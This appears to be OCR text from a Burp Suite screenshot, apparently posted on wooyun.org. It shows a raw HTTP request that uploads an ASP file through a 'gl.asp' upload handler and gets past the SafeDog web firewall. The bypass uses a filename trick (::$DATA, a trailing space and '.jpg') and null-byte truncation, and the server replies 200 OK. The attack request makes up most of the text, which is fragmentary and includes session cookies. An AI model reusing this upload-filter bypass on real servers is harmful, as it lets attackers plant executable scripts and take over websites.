 Go
Cancel
<
>
Target: http://192.168.65.129
?
Request
Raw
Params
Headers
Hex
POST /gl.asp?action=FileUploadSave HTTP/1.1
Host: 192.168.65.129
Proxy-Connection: keep-alive
Content-Length: 390
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.65.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryONH5iNSJSMFD6YCz
Referer: http://192.168.65.129/gl.asp?action=FileUpload&TestFilePath=C%3A%5CInetpub%5Cwwwroot
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDQQQSCQQB=OLDHJACAFKEPNJOCFLKAHIMI;
safedog-flow-item=9DF2CB9BAC759D75CCD847058D9516E4; ASPSESSIONIDSQSRCQRA=CAFBCICALJNGPMDLEAKJNPMF
------WebKitFormBoundaryONH5iNSJSMFD6YCz
Content-Disposition: form-data; name="FileUploadPath"
两个00使截断技能成功复活!
C:\Inetpub\wwwroot
------WebKitFormBoundaryONH5iNSJSMFD6YCz
Content-Disposition: form-data; name="FileUploadName"; filename="test.asp::$DATA\ \fuck.asp .jpg"
Content-Type: application/octet-stream
<%response.write("ByPass SafeDog Test!")%>
------WebKitFormBoundaryONH5iNSJSMFD6YCz--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Cache-Control: private
Date: Tue, 04 Aug 2015 05:52:56 GMT
Content-Length: 23
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<script>alert('fuck.asp
?
<
+
>
Type a search term
0 matches
Done
www.wooyun.org
184 bytes | 1,307 millis